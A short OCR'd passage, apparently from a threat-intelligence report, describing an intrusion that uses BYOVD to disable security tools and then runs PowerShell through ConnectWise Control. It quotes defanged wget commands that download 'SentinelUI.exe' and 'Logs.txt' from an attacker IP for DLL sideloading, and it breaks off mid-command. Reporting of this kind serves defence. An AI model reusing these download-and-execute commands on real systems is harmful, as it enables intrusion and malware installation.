
is to compromise security solutions by exploiting a
vulnerable driver, known as Bring-Your-Own-Vulnerable-
Driver (BYOVD).
Execution Flow 2
After compromising an on-premises server, PowerShell
commands are executed through the ConnectWise Control
center to exploit victim systems:
Client Exploitation:
ClientService.exe initiates PowerShell commands
to download and execute malicious files on the
victim system using DLL sideloading.
powershell wget -uri
http[:]//185.232.92[.]32:8888/SentinelUI.exe -OutFile
C:\Windows\Help\Help\SentinelUI.exe;wget -uri
http[:]//185.232.92[.]32:8888/Logs.txt -OutFile